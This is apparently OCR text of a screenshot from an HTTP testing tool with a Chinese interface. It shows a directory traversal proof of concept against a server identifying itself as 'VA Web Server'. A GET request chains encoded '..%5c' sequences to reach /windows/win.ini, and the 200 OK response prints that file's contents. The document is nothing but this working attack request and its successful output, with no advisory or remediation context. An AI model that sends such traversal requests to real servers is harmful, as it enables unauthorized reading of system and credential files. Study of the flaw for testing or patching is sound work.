 Request
数据包扫描
热加载
URL
1 GET /..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/windows/win.ini HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5
6
搜索定位响应
477bytes / 120ms
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/octet-stream; charset=utf-8
4 Date: Wed, 25 Sep 2013 14:01:25 GMT
5 P3P: CP=CAO PSA OUR
6 Content-Disposition:attachment;filename=win.ini
7 Last-Modified: Wed, 25 Sep 2013 14:01:25 GMT
8 Server: VA Web Server
9 Set-Cookie: IDHTTPSESSIONID=3BUlYzeCFh1Kr6N; Path=/
10 Content-Length: 477
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [MCI Extensions.BAK]
20 aif=MPEGVideo
21 aifc=MPEGVideo
22 aiff=MPEGVideo
23 asf=MPEGVideo
24 asx=MPEGVideo
25 au=MPEGVideo
26 m1v=MPEGVideo
27 m3u=MPEGVideo
28 mp2=MPEGVideo
29 mp2v=MPEGVideo
30 mp3=MPEGVideo
31 mpa=MPEGVideo
32 mpe=MPEGVideo
33 mpeg=MPEGVideo